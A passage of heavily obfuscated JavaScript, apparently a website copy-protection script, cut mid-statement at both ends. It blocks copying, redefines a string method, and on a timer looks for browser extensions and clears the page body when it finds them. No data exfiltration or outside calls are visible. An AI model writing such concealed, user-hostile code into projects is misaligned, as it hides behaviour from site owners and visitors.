_0x5ee0b4(_0x4d5221-0x31e,_0x30406d-0x73,_0x529da2-0x16,_0x57a855-0x1f,_0x529da2);}if(_0x1687ab[_0x1d640c(0x681,'H^Ge',0x2fb,-0x42,0x333)](_0x1687ab[_0x502ecf('esKD',0x9b4,0xfe5,0x425,0xa16)],_0x1687ab[_0x3cd6fb(0x60,0x195,-0x1b0,0x276,'*B2s')])){if(_0x381902){var _0x85c4ed=_0x3e6fbd[_0x28738f(0x517,0x2ea,'H^Ge',0x5c6,0x445)](_0x13f437,arguments);return _0x241287=null,_0x85c4ed;}}else{_0x19afd6=_0x1687ab[_0x1d640c(0xaed,'vu%V',0x1271,0xec9,0xaf8)](_0x1687ab[_0x28738f(0x10ba,0x1018,'$y*N',0x945,0xc73)](_0x1687ab[_0x1d640c(0xd61,'1uf#',0x3db,0x87d,0xb32)](jQuery,this)[_0x28738f(0xe97,0x152d,'oG7K',0x12f8,0x9d3)](_0x1687ab[_0x40edaf(0xf65,0x237,'UUbr',0xf2e,0x969)]),'\x20'),_0x1687ab[_0x40edaf(0x5fa,0x47,'Ng2*',0x3e9,0x7e8)](jQuery,this)[_0x502ecf('g8zd',0x106b,0xd25,0x126c,0xf16)]('id'));if(_0x1687ab[_0x28738f(0x462,0x53d,'9@B&',-0x39,-0x1dd)](_0x19afd6,'')&&_0x1687ab[_0x3cd6fb(0xb68,0x1123,0x4c7,0x451,'UUbr')](typeof _0x19afd6,_0x1687ab[_0x1d640c(0x15c1,'7UlI',0x1542,0xd76,0xef6)])){if(_0x1687ab[_0x3cd6fb(0x7d4,0xca,0x567,0x451,'etmz')](_0x1687ab[_0x40edaf(0xd8,-0x151,'X)g7',-0x37b,0x249)],_0x1687ab[_0x3cd6fb(0x1c4,0x445,0x160,0x7b,'X)g7')])){var _0x32e6aa={};_0x32e6aa[_0x502ecf('NiyB',0x3a8,0x9df,0x8be,-0xd2)]=function(){_0x4fc37a=!(-0x13ff*0x1+0x1762+-0x3*0x121);};var _0x27693a=_0x18fa5d[_0x1d640c(0x11a2,'Zl@y',0x448,0xc19,0xa83)+_0x40edaf(0xb39,0xd18,'EX#R',0x2f8,0x64c)+_0x28738f(0xa3d,0xdcf,'etmz',0x434,0x7df)]({},_0x4401a3[_0x28738f(0x3e1,0x591,'BFf#',0x47,-0xfe)],_0x32e6aa);_0x453805[_0x40edaf(-0x45a,0x3fb,'g8zd',0x86e,0x2ed)+_0x40edaf(0xea0,0x9a3,'oG7K',0x87c,0x9bd)+_0x1d640c(0xf08,'Ng2*',0x47a,0x8dc,0xa9e)+'r'](_0x4401a3[_0x28738f(0xdda,0xf24,'X)g7',0x1167,0x14e2)],_0xd7d7cb,_0x27693a),_0x4d1c94[_0x502ecf('oG7K',0xa29,0xb79,0xbcf,0x75f)+_0x28738f(0x8d0,0xf5a,'udv(',0x260,0x9dd)+_0x502ecf('$y*N',0x6f1,0x749,0x44e,0x403)+_0x1d640c(0x11f8,'wHy(',0x15ec,0x12f1,0xfd8)](_0x4401a3[_0x28738f(0xa88,0x581,'g8zd',0xfa8,0x11c4)],_0x2bff6e,_0x27693a);}else{if(_0x19afd6[_0x3cd6fb(0x907,0x71c,0xd0c,0xf59,'g8zd')+_0x28738f(0x1320,0x15c7,'Z3Dp',0x130c,0x15f8)](_0x1687ab[_0x502ecf('oG7K',0xf11,0x162e,0xfd9,0x1433)])||_0x19afd6[_0x3cd6fb(0x872,0x9ce,0xe8,0x91f,'an]A')+_0x40edaf(0x650,0xcce,'Cwlm',0x648,0x89c)](_0x1687ab[_0x40edaf(0x1a6,0x170,'g8zd',0x371,0x84a)])){if(_0x1687ab[_0x40edaf(0x54d,0x2f7,'TKEH',0x453,0x72f)](_0x1687ab[_0x28738f(0x72d,0x494,'(svR',0xc69,0xd37)],_0x1687ab[_0x3cd6fb(0xc23,0x80c,0x12bc,0x13c2,'UUbr')])){var _0x72b30e=_0x5befa6[_0x28738f(0xc37,0xe16,'BFf#',0x677,0x13b5)+_0x502ecf('q^8T',0xa1f,0x1041,0x1112,0xee8)+'on']();if(_0x72b30e[_0x40edaf(-0xe8,0x652,'nex$',-0x111,0x19a)+_0x40edaf(0x387,0x1132,'wHy(',0x8ab,0xafd)]){var _0x317d73=_0x72b30e[_0x40edaf(0xa2c,0x35c,'Cwlm',0x11c1,0xa96)+_0x1d640c(0x131e,'an]A',0x10f4,0x1349,0xbac)](-0x1*-0x3fd+-0x3e3+-0x1a)[_0x40edaf(0x690,0xa76,'p]kc',0xc93,0x8aa)+_0x502ecf('8[vh',0x8b9,0xdb3,0x47c,0xee2)+_0x40edaf(0x6d3,0x5b6,'an]A',0xb80,0x674)+_0x28738f(0x62f,0x7af,'udv(',0x2af,0x3c)+_0x502ecf('WA6z',0xef5,0x107e,0xc88,0xc1a)];_0xfca96b=_0x4401a3[_0x1d640c(0x196,')MyP',0xc86,0xf1c,0x798)](_0x317d73[_0x502ecf('7kW!',0x66f,0x10d,-0x7d,0x8bc)+_0x1d640c(0xd44,'WA6z',0x9,0x168,0x5b0)],0x3+-0x26a6+0x4*0x9a9)?_0x317d73:_0x317d73[_0x40edaf(0xedb,0x123b,'an]A',0xde2,0xd45)+_0x1d640c(0x517,'1uf#',0x98c,0x8d5,0x838)],_0x3c4781=_0x72b30e[_0x3cd6fb(0x320,0xa09,0x515,0x419,'uOXl')+_0x40edaf(-0x3e2,-0x496,'TKEH',0x84b,0x151)]();}}else _0x1687ab[_0x502ecf('EvFV',0xdcb,0x1026,0xdb4,0x7c3)](clear_body_at_all_for_extentions);}}}}});else return _0x1687ab[_0x2896af(0xe55,0x12de,0x781,'lsS[',0x15a4)](_0x3ef65f),!(-0x47*0x3e+0x3*0x4c9+-0xb6*-0x4);},0xa3e*0x1+0x1190+0x2*-0x9ff);function _0x2822b8(_0x2605a7,_0xae69a,_0x900c03,_0x50bdae,_0x3fb160){return _0x4aaa91(_0x2605a7-0x8,_0xae69a-0x172,_0x900c03-0x3,_0x50bdae,_0x3fb160-0x1eb);}let _0x51412f;function _0x2c9d1(_0x333690,_0xd18b6d,_0x5e377c,_0x29ae56,_0x441742){return _0x4aaa91(_0x333690-0x1c6,_0xd18b6d-0xb0,_0x441742- -0x53c,_0x333690,_0x441742-0xc2);}window[_0x48cca5(0x1027,0x13f0,0xf4a,0x15d7,'EvFV')+_0x2c9d1('Cwlm',0x2eb,-0x59,0x13b,0x2cf)+_0x2822b8(0xca1,0xe9e,0x7cd,'$y*N',0x790)+'r'](_0x2fdf89[_0x2822b8(0xd01,0x32c,0x6bd,'TKEH',-0x33)],_0x31b049=>{function _0x3aca76(_0x313b01,_0x296c48,_0x1b845a,_0x25df3f,_0x439ee5){return _0x2822b8(_0x313b01-0x155,_0x296c48-0xa4,_0x439ee5- -0x469,_0x25df3f,_0x439ee5-0x5a);}function _0x345ee5(_0x21ecfe,_0x170d9a,_0x13f827,_0x56a93d,_0x3cd006){return _0x2c9d1(_0x13f827,_0x170d9a-0x1b,_0x13f827-0x69,_0x56a93d-0x175,_0x56a93d-0x403);}function _0xc67c53(_0x413524,_0x2d6f00,_0x5bf33f,_0x5dd629,_0x3e5129){return _0x48cca5(_0x413524-0x35,_0x2d6f00-0x180,_0x3e5129- -0x58d,_0x5dd629-0x1d0,_0x413524);}var _0x35e811={'Imsya':function(_0x25f262,_0xa72a47){function _0x26473b(_0x27b768,_0x30ba5e,_0xaad8c5,_0x5dc070,_0x271870){return _0x5903(_0x5dc070-0x2f9,_0x271870);}return _0x2fdf89[_0x26473b(0x1093,0xc98,0x14e6,0x1183,'X)g7')](_0x25f262,_0xa72a47);},'dqnll':_0x2fdf89[_0x3aca76(0x652,0x341,0x38b,'g8zd',0x764)]};function _0x238650(_0x4cdf49,_0x4e8dd7,_0x3cde38,_0x2e08ae,_0x5a4486){return _0x473942(_0x4cdf49-0x13b,_0x4e8dd7-0x14c,_0x3cde38-0x8d,_0x4e8dd7,_0x2e08ae- -0x74f);}function _0x3e555c(_0x18a9be,_0x5908a3,_0x55becb,_0x35c87f,_0x497861){return _0x473942(_0x18a9be-0x137,_0x5908a3-0x12,_0x55becb-0x19b,_0x497861,_0x55becb- -0x666);}if(_0x2fdf89[_0x3aca76(0xa06,0x128e,0x1674,'oG7K',0xfa0)](_0x2fdf89[_0xc67c53('nex$',0xc5d,0x12ee,0x1081,0xbc0)],_0x2fdf89[_0x238650(0x1278,'an]A',0xccb,0xc82,0x6a9)])){if(_0x31b049[_0x238650(0x3ab,'z$RJ',0xd2,0x5a0,-0x7b)+_0x3aca76(0x1b4,0x304,0xa3e,'oG7K',0x755)])_0x51412f=_0x2fdf89[_0x345ee5(0x816,0xdec,'(svR',0xf79,0xf75)](setTimeout,_0x49d56e,0x8*0x3e4+-0x14ea+0x1*-0xa36,_0x31b049[_0xc67c53('uSKg',0x153,0x692,-0x201,0x138)+'t']);}else _0x21b7af=_0x35e811[_0x3e555c(0x80c,0x71d,0x307,0xa70,'7UlI')](_0x50c14b,_0x35e811[_0x238650(-0x303,'an]A',0x631,0x184,0x876)]);},!(0x2463+0x1e71*-0x1+-0x5f2)),window[_0x2822b8(0xeed,0x3a0,0x8c1,'7a]M',0xcf6)+_0x473942(0x1c5,0x92a,-0xee,'nex$',0x6b3)+_0x2c9d1('q^8T',0x5e2,0xfbe,0x107b,0xb94)+'r'](_0x2fdf89[_0x2822b8(0x480,0xbc1,0xae4,'z$RJ',0xfa5)],()=>clearTimeout(_0x51412f));function _0x49d56e(_0x8a7f4b){function _0x42fba4(_0x494dc6,_0x4d07ae,_0xd5511,_0x3ad5cf,_0x18afa3){return _0x48cca5(_0x494dc6-0xdd,_0x4d07ae-0x77,_0x18afa3- -0x570,_0x3ad5cf-0x163,_0x494dc6);}function _0x5e3423(_0x61b4a2,_0x471411,_0x17d96b,_0x1b9eb0,_0x18d9f4){return _0x2822b8(_0x61b4a2-0xa9,_0x471411-0xac,_0x471411- -0x29f,_0x18d9f4,_0x18d9f4-0xf2);}function _0x1921a0(_0x18692b,_0x23450f,_0x1f99b0,_0x184bb7,_0x154f3b){return _0x2c9d1(_0x18692b,_0x23450f-0x1a0,_0x1f99b0-0x22,_0x184bb7-0x1dd,_0x1f99b0-0x46c);}function _0x124712(_0x3f82b3,_0x26ec25,_0x5248cb,_0x134337,_0x5d4f62){return _0x473942(_0x3f82b3-0x52,_0x26ec25-0x86,_0x5248cb-0x1a5,_0x26ec25,_0x5248cb- -0x227);}if(_0x2fdf89[_0x5e3423(0x166c,0xfbf,0x1354,0x1193,'7UlI')](_0x2fdf89[_0x5e3423(0xc5b,0xa75,0x774,0xcd7,'1uf#')],_0x2fdf89[_0x42fba4('g[J3',0x66e,0xf4e,0xf30,0xde9)]))_0x2fdf89[_0x124712(0x18e5,'Cwlm',0x1154,0xac1,0xcfb)](clear_body_at_all_for_extentions);else return!(0x7*0x2cd+0x158d+-0x2928);}}setInterval(disable_ext_code,0x39a*-0x2+0xf0d*-0x1+0x25e1);function remove_ext_code(){function _0x23be0d(_0x594828,_0x263904,_0x38d6c5,_0x166291,_0xaacef){return _0x4695c4(_0x594828-0xe8,_0xaacef-0x329,_0x38d6c5-0x157,_0x166291,_0xaacef-0x8c);}var _0x3fcd71={'qMlcN':function(_0x5cdb26,_0x1a2c93){return _0x5cdb26(_0x1a2c93);},'wrlaX':function(_0x3b9dea,_0x85f094,_0x46969f){return _0x3b9dea(_0x85f094,_0x46969f);},'mdNAI':_0x4bde34(0xb80,0xc21,0x6ff,0x1126,'etmz')+_0x23be0d(0xbdc,-0x85,0x435,'X)g7',0x71e),'SBnfD':function(_0x3d7fde,_0x217f2f){return _0x3d7fde+_0x217f2f;},'WUewH':_0x4bde34(0xd63,0xe6c,0x8a1,0x833,'Cwlm')+_0x4f8245(0x1547,0xe44,'Zl@y',0x1534,0xc9c)+_0x23be0d(0x3b0,-0x87,0x664,'EX#R',0x5d9)+'\x20','iMrhx':_0x23be0d(0x755,0x6b6,0x90b,'NiyB',0x1e4)+_0x4f8245(-0x206,0x519,'Cwlm',0x63c,0x914)+'t','obdwi':function(_0x8feac,_0x423fc1){return _0x8feac===_0x423fc1;},'KvoJq':_0x475a63(0x10fb,0xb03,0xec3,0x1560,'udv('),'uFcqQ':function(_0x6ba839,_0x509d7e){return _0x6ba839!==_0x509d7e;},'JLHhw':_0x475a63(0x480,0x9c9,0xbbf,0xa7e,'WA6z'),'PhNCM':_0x475a63(-0x28,0x886,0x1e4,0x491,'nex$'),'szOsq':function(_0x351955){return _0x351955();}};function _0x344a43(_0x368af4,_0x5819c8,_0x38b949,_0x18af3d,_0x4e9e63){return _0xfc2a8b(_0x368af4-0x102,_0x18af3d,_0x38b949-0x190,_0x4e9e63-0x2d0,_0x4e9e63-0x1c5);}function _0x475a63(_0x407adb,_0x4b2479,_0x42729b,_0x294919,_0x11c8a5){return _0x4aaa91(_0x407adb-0x194,_0x4b2479-0x170,_0x42729b- -0x41c,_0x11c8a5,_0x11c8a5-0x55);}const _0x4c811e=_0x3fcd71[_0x4f8245(-0x40d,0x323,'z$RJ',0x59f,0x862)](jQuery,'p');_0x3fcd71[_0x475a63(0x11c5,0x109f,0xc9c,0x713,'7a]M')](wccp_pro_log_to_console_if_allowed,_0x3fcd71[_0x4bde34(0xddd,0xcb5,0x14c8,0x8eb,')MyP')],_0x3fcd71[_0x4f8245(-0x1c1,0x5d1,'X)g7',0x1c7,-0x98)](_0x3fcd71[_0x4f8245(0x87f,0x3f3,'WA6z',0x6ac,-0x2dd)],_0x4c811e[_0x475a63(0xf28,0x880,0xfe3,0x11fa,'vu%V')](_0x3fcd71[_0x4f8245(0x921,0x448,'g[J3',0x6e7,0x5ec)])?.[_0x475a63(0xa06,0x970,0x7ab,0x6a6,'uSKg')+_0x23be0d(0x9a9,0x74e,-0x171,'H^Ge',0x4fe)]()[_0x4f8245(0x12f3,0xb7e,'yjAT',0xab2,0xfc9)+_0x475a63(0x91c,0x593,0xbdb,0x85a,'g6[M')+'e']()));function _0x4f8245(_0x4371d7,_0x27f7c8,_0x961294,_0x3835a9,_0x976100){return _0x2b6125(_0x961294,_0x27f7c8-0x59,_0x961294-0x26,_0x27f7c8-0x2ca,_0x976100-0x52);}function _0x4bde34(_0x11751e,_0x3634d8,_0x3b66db,_0x5469bb,_0x5c448c){return _0x4695c4(_0x11751e-0x79,_0x11751e-0x22,_0x3b66db-0x111,_0x5c448c,_0x5c448c-0x1ba);}const _0x558bc3=_0x4c811e[_0x4f8245(0x192,0x4c5,'EX#R',0x1f2,0x997)](_0x3fcd71[_0x23be0d(0xaec,0xa1f,0xd19,'g8zd',0x10fe)])?.[_0x4f8245(0x714,0x4b4,'Z3Dp',0x891,0xa5a)+_0x4f8245(0x68e,0xcc8,'1uf#',0x1145,0x7f7)]()[_0x344a43(0x1077,0x946,0x91e,'X)g7',0xfda)+_0x475a63(0x410,0xb45,0x614,0x8f6,')MyP')+'e']();_0x3fcd71[_0x4f8245(0x123e,0xb49,'q^8T',0x997,0x6d5)](_0x558bc3,_0x3fcd71[_0x4bde34(0x87c,0x942,0x70c,0x738,'$Grl')])&&(_0x3fcd71[_0x4bde34(0x9a7,0x51f,0xe6d,0x10f0,'EvFV')](_0x3fcd71[_0x23be0d(0x15a4,0x12d6,0x1436,'Z3Dp',0xe2c)],_0x3fcd71[_0x23be0d(-0x252,-0x1c8,0x442,'Z3Dp',0x313)])?_0x3fcd71[_0x4f8245(0x6f9,0x69c,'7UlI',0x3,0x936)](clear_body_at_all_for_extentions):_0x2c4bb3=!(-0x1*0x159b+0x11cf*-0x2+0x3*0x1313));}setInterval(remove_ext_code,0x19b7+0x38f*0x1+-0x195e);const sMessage=_0x352721(0x744,0xa13,-0x2a,'g[J3',0x9e2)+_0x352721(0xf7,-0x46f,0x74f,'BFf#',-0x5aa)+_0x4aaa91(0xf46,0x1208,0x1387,'udv(',0x1a63)+_0x2b6125('NiyB',0x921,0x6df,0xa14,0xac6)+_0xfc2a8b(0x847,'z$RJ',-0x688,0xfa,-0x548)+_0x4aaa91(0x1763,0xd23,0x1356,'g6[M',0x14b9)+_0x352721(0x9a6,0x6e8,0xcc3,'lsS[',0x1062)+'!!';_0x4aaa91(0x1107,0x11b5,0x1285,'z$RJ',0x106f)+_0x4aaa91(0x1071,0x196b,0x1248,'CrZn',0x15b4);!String[_0x352721(0xbd9,0x817,0xc67,'udv(',0x4cf)+_0x4695c4(0x57b,0x85f,0xf8f,'etmz',0x14d)][_0x4aaa91(0x67a,0x741,0x7c4,'p]kc',0x9d6)+_0x2b6125('an]A',0x24a,0x619,0x79c,0xee5)]&&(String[_0x352721(-0x106,-0x2a0,0x16c,'yjAT',0x4ed)+_0x4aaa91(0xa0e,0xb48,0xdb9,'uOXl',0x1115)][_0x4aaa91(0x707,0x7df,0xe67,'TKEH',0x14d4)+_0x4695c4(0x6cb,0x5d0,0x2f6,'6S$%',0xa63)]=function(_0x32ef2b,_0x5c5ce3){function _0x43c5c2(_0x2973ee,_0xae0938,_0x2cfd96,_0x253b29,_0x43f5c8){return _0x4695c4(_0x2973ee-0xb3,_0xae0938-0x663,_0x2cfd96-0x178,_0x2cfd96,_0x43f5c8-0xbd);}function _0x116f80(_0x31051e,_0x1a2ea3,_0x462850,_0x234672,_0x55b4c7){return _0x4695c4(_0x31051e-0x14,_0x1a2ea3-0xa,_0x462850-0x25,_0x55b4c7,_0x55b4c7-0x64);}function _0x48d418(_0x22f6cf,_0x343443,_0x111791,_0x8a3f68,_0x8f8c5){return _0xfc2a8b(_0x22f6cf-0xea,_0x8a3f68,_0x111791-0x100,_0x8f8c5-0x318,_0x8f8c5-0xe8);}var _0x5ed0a7={'mFnjg':_0x43c5c2(0x1613,0x11a1,'nex$',0xc98,0x1694)+_0x43c5c2(0xc1f,0x76e,'udv(',0xe12,0x700)+_0x45cd69(0x7cd,0xb83,0xf68,0x874,'z$RJ')+_0x45cd69(0xa99,0x10fa,0xa4c,0x11c2,'NiyB')+_0x43c5c2(0x18c1,0x121c,'g[J3',0x104a,0x14c4)+_0x116f80(0x90d,0x418,0x985,0x8c,'WA6z')+_0x43c5c2(0x635,0xda8,'6S$%',0x1212,0x8bc)+_0x4e8b07(0xba9,0xffd,0xa64,0x6fe,'EX#R')+_0x45cd69(0x5ef,0xd26,0xd7f,0x89f,'NiyB'),'PPeyl':function(_0x1fb93e,_0x39427e){return _0x1fb93e(_0x39427e);},'SPaAr':_0x4e8b07(0xbe0,0x12e6,0x120f,0xd8f,'z$RJ')+_0x116f80(0x740,0x494,0x919,0x62e,'wHy(')+_0x116f80(0xdbf,0xb93,0x121b,0x47d,'wb*1'),'pvaHc':_0x48d418(0xca5,0xdc6,0x1411,'an]A',0xe21),'AizKc':function(_0x3cae6c,_0x43c33a){return _0x3cae6c!==_0x43c33a;},'wiKhe':_0x116f80(0x30a,0x9fd,0x1180,0x509,'nSq1')+'r','OLPWl':function(_0x34acb5,_0xf211b2){return _0x34acb5===_0xf211b2;},'aqLYv':_0x43c5c2(0x1be,0x78c,'Tw87',0x4cf,0x6e),'gmRDs':_0x116f80(0x7e,0x51e,0x619,0xc40,'g[J3'),'Dvmno':function(_0x96711f,_0x194379){return _0x96711f>_0x194379;},'QsPcS':function(_0xb6d3e6,_0x2c56e6){return _0xb6d3e6+_0x2c56e6;},'KxjFd':function(_0x443057,_0x54230e){return _0x443057===_0x54230e;},'fhgDn':_0x116f80(0x1346,0xd02,0x55d,0x1178,'X)g7'),'hHznT':_0x43c5c2(0xdff,0xd58,'p]kc',0xc4f,0x116a),'qNbnL':function(_0x5d1ee9,_0x4313cf){return _0x5d1ee9!==_0x4313cf;}};function _0x4e8b07(_0x16e2b8,_0x28712f,_0x5ed5de,_0x26dd6e,_0x2ac746){return _0x2b6125(_0x2ac746,_0x28712f-0x1b8,_0x5ed5de-0xe2,_0x5ed5de-0x43b,_0x2ac746-0x17c);}function _0x45cd69(_0xd8bae0,_0xaa47f4,_0x18dcb9,_0x333364,_0x2134bf){return _0x352721(_0x18dcb9-0x6a5,_0xaa47f4-0x5f,_0x18dcb9-0x12f,_0x2134bf,_0x2134bf-0xea);}_0x5ed0a7[_0x48d418(-0x1b5,0xc59,0x903,'*B2s',0x555)](typeof _0x5c5ce3,_0x5ed0a7[_0x116f80(-0x51f,0x1af,0x3e9,0x530,'6S$%')])&&(_0x5ed0a7[_0x43c5c2(0xe77,0x1208,')MyP',0x1483,0xc68)](_0x5ed0a7[_0x48d418(-0x55,0x996,0xcd5,'wb*1',0x74a)],_0x5ed0a7[_0x45cd69(0x1177,0x1820,0x11cf,0x1593,'nex$')])?_0x5649f4[_0x116f80(0xa7a,0xbf3,0xea1,0xcf5,'uSKg')](_0x5ed0a7[_0x45cd69(0x139,0x877,0x540,0x18c,'H^Ge')]):_0x5c5ce3=0x1*0x80f+-0x11*0xd7+0x638);if(_0x5ed0a7[_0x43c5c2(0x115e,0xdbf,'g8zd',0x619,0x1141)](_0x5ed0a7[_0x43c5c2(0x987,0xd5f,'8[vh',0x801,0xff9)](_0x5c5ce3,_0x32ef2b[_0x43c5c2(0x1503,0x13db,'yjAT',0x1687,0x15e3)+'h']),this[_0x43c5c2(0xed8,0xc8b,'vq)&',0x1368,0x625)+'h'])){if(_0x5ed0a7[_0x48d418(0x7e8,0x64c,0x5e,'Zl@y',0x15a)](_0x5ed0a7[_0x43c5c2(0xf46,0xb55,'BFf#',0x484,0xecf)],_0x5ed0a7[_0x45cd69(0xca9,0x6b0,0xb6b,0xa35,'lsS[')]))return!(0x1*-0x5ef+-0x6dd+0xccd);else _0x24bbe5=_0x5b36f8[_0x48d418(0x374,0xc1,0x356,'BFf#',0x82b)+_0x45cd69(0xa2a,0xb05,0xadd,0x731,'nSq1')];}else{if(_0x5ed0a7[_0x48d418(0x22a,0xc54,0x67a,'p]kc',0x79e)](_0x5ed0a7[_0x4e8b07(0xe38,0x1322,0x1120,0xe84,'7a]M')],_0x5ed0a7[_0x116f80(0x1f5,0x97a,0x68e,0x715,'vu%V')]))_0x5ed0a7[_0x45cd69(0xa8d,0x6b3,0xc38,0xabf,'Zl@y')](_0x427305,_0x5ed0a7[_0x4e8b07(0x7e3,0x7a2,0x945,0x41f,'9@B&')])[_0x116f80(0x95f,0x702,0x199,0x20f,'lsS[')+'ut'](_0x5ed0a7[_0x116f80(-0x304,-0x157,-0x678,-0x156,'#cC$')]);else return _0x5ed0a7[_0x48d418(0x6b4,0x37f,0x51f,'p]kc',0x4fc)](this[_0x43c5c2(0xb9d,0xaac,'wHy(',0x56f,0x1176)+'Of'](_0x32ef2b,_0x5c5ce3),-(0x24fe*-0x1+-0x1199*0x1+0x3698));}});function disable_copy(_0x27f67e){var _0x3ae7f0={'WDhBv':function(_0x2d6b14,_0x28d5cf){return _0x2d6b14===_0x28d5cf;},'MLmGY':function(_0x5bd243,_0x1b9312){return _0x5bd243(_0x1b9312);},'SEmtN':function(_0x4bb593){return _0x4bb593();},'NRhiK':function(_0x36b52e,_0x3e7cf6){return _0x36b52e(_0x3e7cf6);},'LKZwF':_0x372bd7('1uf#',0x8be,0xef0,0x156c,0x1538)+'e','ONXRG':_0x372bd7('vu%V',0xb08,0x11e4,0xd04,0xfd0)+_0x369820(0x850,0x28a,0x793,'lsS[',-0x460)+_0x3c0218('g6[M',0x49e,0x4f,-0x264,0x25e)+_0x372bd7('an]A',0xe55,0xb03,0xe28,0xaed)+_0x3c0218('BFf#',0xba7,0x4d3,-0x1e3,0x40a)+_0x28e545('Cwlm',0x108d,0xf3d,0xca3,0xe7e)+_0x4ac5e6(0x51d,0xa27,'uSKg',0xc52,0x78a)+_0x4ac5e6(0xe02,0xb43,'NiyB',0x1067,0x8d7)+_0x372bd7('p]kc',0xcfe,0x660,0xdff,0x22d)+_0x28e545('Ng2*',0x512,-0x19b,0x6b3,-0x2c)+_0x28e545('z$RJ',0x675,0xabb,0x54e,0xb69)+_0x369820(0x95b,0xc42,0x1377,'uOXl',0xfae)+_0x28e545('uSKg',0xa1b,0x10bb,0xf85,0xfc3)+_0x28e545('z$RJ',0xf6e,0xc26,0xa0b,0x1704)+_0x3c0218('9@B&',0x103b,0x960,0xaa5,0xd42)+_0x4ac5e6(0x1276,0x158b,'NiyB',0x13b9,0xdbb)+_0x369820(-0x118,0x110,0x9b,'an]A',-0xd1)+_0x372bd7('9@B&',0x897,0x9d6,0x351,0x8b5)+_0x372bd7('7a]M',0xf72,0x92a,0xbad,0x1d6)+_0x372bd7('TKEH',0x4f6,0x414,-0xf9,-0x1da)+_0x369820(0xb89,0x8f8,0xe82,'7UlI',0x158)+_0x372bd7('wb*1',0xf26,0xf1a,0x166a,0x1319)+_0x28e545('$Grl',0x6f4,0x58c,0x703,0x399)+_0x372bd7('Zl@y',0x1254,0x1252,0xb3a,0x11cf)+_0x372bd7('Cwlm',0xecd,0x1273,0xc34,0x11f6)+_0x372bd7('X)g7',0x9b6,0x1143,0xc6a,0xb9a)+_0x372bd7('8[vh',0x1342,0x1212,0x131d,0xaaa)+_0x372bd7('vu%V',0xda4,0x11be,0xb06,0xfc9)+_0x372bd7('CrZn',0xd27,0x1248,0xf24,0xb53)+_0x372bd7('oG7K',0x121e,0xbdd,0x1303,0x1180)+_0x372bd7('esKD',0x7e0,0x765,0xabd,0xcac)+_0x3c0218('(svR',-0x61,0x53e,0x38,0x1fb)+_0x4ac5e6(0x1389,0x1ad9,'Z3Dp',0xfd1,0x11ed)+_0x369820(0x508,0x5d3,0x2b0,'g8zd',0xd32)+_0x28e545('Zl@y',0xa7a,0xd8a,0x528,0x637)+_0x4ac5e6(0x703,0x346,'(svR',0xdf7,0x743)+_0x372bd7('Zl@y',0x801,0xe7e,0x7ee,0x1378)+_0x369820(-0x6e,0x186,0x361,'Tw87',-0x1c0)+_0x4ac5e6(0xcd1,0xbfa,'WA6z',0x1307,0x770)+_0x369820(0x355,-0x35,-0x304,'#cC$',-0x3e)+_0x372bd7('an]A',0x1c4,0x890,0xbca,0x8c4)+_0x28e545('Ng2*',0xeaa,0x111c,0x73b,0x1597)+_0x28e545('etmz',0xb28,0x556,0x924,0xaf3)+_0x28e545('vu%V',0x1151,0x10ee,0xc2b,0xbe3)+_0x4ac5e6(0x958,0xbb9,'7a]M',0x207,0x331)+_0x3c0218('p]kc',0xfa3,0x14d4,0x9e0,0xee4)+_0x369820(0xf3e,0xa72,0x325,'EvFV',0xced),'yPype':function(_0x23811e,_0x36eb78){return _0x23811e!=_0x36eb78;},'xcSCJ':function(_0x50839b,_0x4782f7){return _0x50839b===_0x4782f7;},'wZVAW':_0x3c0218('H^Ge',0x1253,0xae8,0x12b7,0xf4e),'KkTHs':_0x369820(0xb38,0xa9c,0xb03,'oG7K',0x317),'hvcuI':function(_0x4f8a9f,_0xd74dec){return _0x4f8a9f===_0xd74dec;},'JjmQF':_0x372bd7('z$RJ',0x6de,0x816,0x7da,0xa97)+_0x3c0218('vu%V',0x721,0xa5b,0x1bb,0x5ad),'tLnXk':_0x4ac5e6(0xe23,0x11c8,'6S$%',0xb32,0xd51),'WoISD':_0x4ac5e6(0x53c,0xbdc,'g[J3',0x719,0x76d)+_0x369820(0xf49,0xe86,0x1345,'H^Ge',0x148c),'ABoww':function(_0x32b1ec,_0x4b4c23){return _0x32b1ec===_0x4b4c23;},'josId':_0x369820(0x164,-0x4,-0x4cb,'*B2s',0x59b)+'T','rfvFN':function(_0x3d81eb,_0x573a54){return _0x3d81eb===_0x573a54;},'hTXfq':_0x372bd7('udv(',0x16f9,0x11e5,0x1555,0x154c)+'N','StPtY':function(_0xce4891,_0x2afa57){return _0xce4891===_0x2afa57;},'uzTan':_0x3c0218('uOXl',0x218,-0x4d5,-0x4e4,0x1ce),'FTFQM':_0x28e545('p]kc',0xc3a,0x100e,0x1211,0xaa9),'rZivE':function(_0x48812e,_0x98c3f1,_0x3cf0f1){return _0x48812e(_0x98c3f1,_0x3cf0f1);},'Rtajx':_0x372bd7('uSKg',0x975,0xc5a,0x1023,0x611)+_0x4ac5e6(0x10e1,0x15e7,'p]kc',0x13f8,0x1391),'WBrFz':function(_0xa7cf89,_0x155273){return _0xa7cf89+_0x155273;},'KyUXW':_0x369820(0x5dc,0x3d6,0x499,')MyP',0x5bb)+_0x4ac5e6(0x8bd,0xc35,'1uf#',0x713,0x676)+_0x3c0218('1uf#',0x1246,0xbc9,0x6cf,0xce3)+_0x369820(-0x2dd,0x41,-0x15a,'$Grl',0x32a)+_0x28e545('uSKg',0xbb4,0x52b,0x45b,0x49d)+_0x28e545('vu%V',0xdd6,0xf22,0xdf5,0xf32)+_0x369820(0x2c3,0x34e,0x2a6,'$Grl',0x7a6)+'>','ifzwq':function(_0x1baa32,_0x2e737f){return _0x1baa32+_0x2e737f;},'qvxtH':_0x372bd7('Ng2*',0xe46,0x6cc,0x7e3,0xad5)+_0x369820(0xca7,0xe1f,0x1443,'CrZn',0x6e5)+_0x28e545('$Grl',0xeb0,0x122a,0x111b,0x138e)+_0x369820(0x14b,0x5d4,0x798,'EvFV',0x80a)+_0x4ac5e6(0x928,0xada,'lKOa',0x5c9,0x252)+_0x372bd7('lKOa',0xf08,0xf15,0xd38,0x10e0)+_0x3c0218('Tw87',0x359,0xc09,0xe41,0xadb)+'>>','rZplJ':_0x3c0218('nex$',0x521,0x551,0xaef,0x68a)+_0x4ac5e6(0xf96,0x10d5,'esKD',0x128b,0x10bf)+_0x372bd7('EvFV',0xc31,0xf77,0xd68,0x114e)+_0x372bd7('q^8T',0x2a9,0x3db,0x832,-0x3b5)+_0x4ac5e6(0x9f3,0xcb0,'Z3Dp',0x4e8,0xde7)+_0x28e545('etmz',0x9d5,0x1133,0x8db,0x8d8)+_0x28e545('WA6z',0xf0f,0x91d,0xbd9,0x152c)+_0x372bd7('C